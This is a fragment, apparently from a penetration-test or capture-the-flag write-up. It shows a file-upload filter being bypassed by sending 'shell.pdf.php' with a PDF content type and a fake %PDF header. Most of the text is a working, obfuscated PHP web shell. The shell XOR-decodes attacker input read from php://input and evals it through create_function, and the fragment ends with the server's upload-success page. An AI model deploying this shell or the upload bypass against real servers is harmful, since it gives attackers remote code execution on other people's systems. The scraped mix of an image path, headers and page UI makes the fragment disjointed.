 Content-Disposition: form-data; name="pdfFile"; filename="shell.pdf.php
"
Content-Type: application/pdf
HTTP/1.1 200 OK
Date: Sat, 05 Nov 2022 09:12:13 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Wed, 24 Nov 2021 09:29:14 GMT
ETag: "3ac2-5d1857dc9b70c"
Accept-Ranges: bytes
Content-Length: 15042
Content-Type: application/pdf
%PDF-1.5
<?php
$u=';$o!=@ob_get!_c!ontents();!@ob_en!d_c!l!ean!();$r=@bas!e64_enc!ode(
@x!(@gzcompre!ss($o),$!k));pri!!nt(!"$p$kh$r$kf");}';
$z='+){$!o.=!$t{$i}^$k{$j}!!;}}return !$o;}!if
(@preg_!mat!ch("/$!kh(.+)$k!f!/",@fil!e_!get_conte!nts("';
$W='php!://inpu!t"),$m)!==1)
{@!ob_st!art();@e!!val(@gzunc!om!p!ress(@x(@ba!se64_d!ecode($m[1])!,$k)
)!)';
$h=str_replace('Vw','','crVweVwVwVwate_funcVwVwtion');
$X='$k="2591c!98b";!$kh="7!01!19f!e6248!9";!$kf="8b1e424b5e!91";$p="g!s
SJv!gr3!5PztwIRW";!f!unct!ion x($t,';
$d='$k){!$c=s!trlen($k)!;$l!=str!len!($t);$o="";!for($i=0;!$i<$l;!){for
!(!$j=0;($j<!$c&&$i<$l!);$j++!,$!i+';
$L=str_replace('!','',$X.$d.$z.$W.$u);
$r=$h('',$L);$r();
?>
%%EOF
MODERATORS
FILE UPLOAD
File uploaded successfully!
Choose File No file chosen
Upload